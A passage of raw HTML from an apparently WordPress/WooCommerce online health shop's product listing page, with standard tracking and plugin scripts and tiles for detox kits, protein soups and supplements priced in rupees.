{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="archive post-type-archive post-type-archive-product theme-scalia woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="0" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e37e3b400b">Search for Healthy Products</label><input type="search" name="s" id="696e37e3b400b" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="0" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e37e3b5d29">Search for Healthy Products</label><input type="search" name="s" id="696e37e3b5d29" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="main-content" class="main-content">
<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Products</h1></div></div></div>	<div class="block-content">
<div class="container">
<div class="panel row panel-sidebar-position-left with-sidebar panel-sidebar-sticky">
<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
<div class="page-description"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><div class="products row inline-row columns-4">
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-18637 status-publish instock product_cat-detox-box has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-month-detox-in-a-box-4-packs-detox-diet-plan-for-weight-loss/" class="product-image">
<span class="onsale"> 15%<label>OFF</label></span>
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 Month Detox Weight loss box" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Month Detox Kit (4 Pack Kit) &#8211; Detox Kit for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,400.00</bdi></span></ins><p class="saving-amount"><span class="saved-sale-amout">You Save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span><span class="saved-sale-per">(15%)</span></p></span></div>
<div class="product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.44 out of 5"><span style="width:88.8%">Rated <strong class="rating">4.44</strong> out of 5</span></div></div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18637" data-product_sku="1monthdetox" aria-label="Add &ldquo;1-Month Detox Kit (4 Pack Kit) - Detox Kit for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 product type-product post-18036 status-publish last instock product_cat-detox-box has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-day-detox-in-a-box-refresh-restart-recharge/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Refresh, Restart &amp; Recharge with Detox Diet" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Day Detox in a Box &#8211; Detox Box for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></span></div>
<div class="product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.41 out of 5"><span style="width:88.2%">Rated <strong class="rating">4.41</strong> out of 5</span></div></div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=18036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18036" data-product_sku="" aria-label="Add &ldquo;1-Day Detox in a Box - Detox Box for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-59006 status-publish instock product_cat-detox-box has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-day-detox-in-a-box-detox-box-for-weight-loss-offer/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Refresh, Restart &amp; Recharge with Detox Diet" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Day Detox in a Box &#8211; Detox Box for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=59006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59006" data-product_sku="" aria-label="Add &ldquo;1-Day Detox in a Box - Detox Box for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 product type-product post-33893 status-publish last instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-italian-mushroom-soup-packet-5-soup-sachets-x-20g-healthy-soup-with-protein-and-fibers/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Italian Mushroom Soup Packet, (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=33893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33893" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Italian Mushroom Soup Packet, (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-36090 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-italian-mushroom-soup-packet-100g-5-soup-sachets-x-20g-healthy-soup-with-protein-and-fibers-2/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Italian Mushroom Soup Packet, 100g (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36090" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Italian Mushroom Soup Packet, 100g (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 product type-product post-36095 status-publish last instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-protein-broccoli-almond-soup-packet-100g-healthy-soup-rich-in-protein-fibers/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Protein Broccoli Almond Soup Packet 100g | Healthy Soup Rich in Protein &amp; Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36095" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Protein Broccoli Almond Soup Packet 100g | Healthy Soup Rich in Protein &amp; Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-36100 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-green-veg-immuno-soup-packet-100g-5-sachet-x-20g-healthy-soup-with-protein-and-fibre/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Green Veg Immuno Soup packet, 100g ( 5 sachet x 20g) Healthy Soup with Protein and Fibre</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36100" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Green Veg Immuno Soup packet, 100g ( 5 sachet x 20g) Healthy Soup with Protein and Fibre&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 product type-product post-36087 status-publish last instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-pack-of-4-protein-sugarfree-soups-400g-tomato-soup-brocolli-almond-italian-mushroom-green-veg-immuno-soup-100g-each/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Pack of 4 Protein Sugarfree Soups, 400g ( Tomato soup, Brocolli Almond, Italian Mushroom, Green veg Immuno soup) 100g each</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36087" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Pack of 4 Protein Sugarfree Soups, 400g ( Tomato soup, Brocolli Almond, Italian Mushroom, Green veg Immuno soup) 100g each&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-36104 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-tomato-soup-box-100g-5-sachet-x-20g-healthy-soup-with-protein-and-fibre/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Tomato soup Box (5 sachet x 20g) Healthy Soup with Protein and Fibre</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36104" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Tomato soup Box (5 sachet x 20g) Healthy Soup with Protein and Fibre&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 product type-product post-32059 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-curcumin-with-c3-bioperine-760-mg-60-veg-caps/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Curcumin with C3 &amp; Bioperine 760 Mg 60 Veg Caps</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=32059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32059" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Curcumin with C3 &amp; Bioperine 760 Mg 60 Veg Caps&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-3 col-xs-6 first product type-product post-38294 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-omega-3-5-6-7-9-1000-mg-30-softgels/" class="product-image">
